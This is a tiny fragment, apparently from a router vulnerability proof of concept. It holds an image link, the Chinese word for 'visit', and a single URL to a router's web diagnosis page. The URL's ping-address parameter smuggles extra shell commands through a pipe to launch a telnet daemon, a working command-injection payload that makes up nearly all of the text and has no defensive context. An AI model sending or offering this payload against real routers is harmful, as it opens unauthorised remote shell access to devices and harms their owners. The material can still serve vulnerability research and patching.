 访问 http://192.168.1.1/goform/Diagnosis?pingAddr=192.168.1.100|echo""|telnetd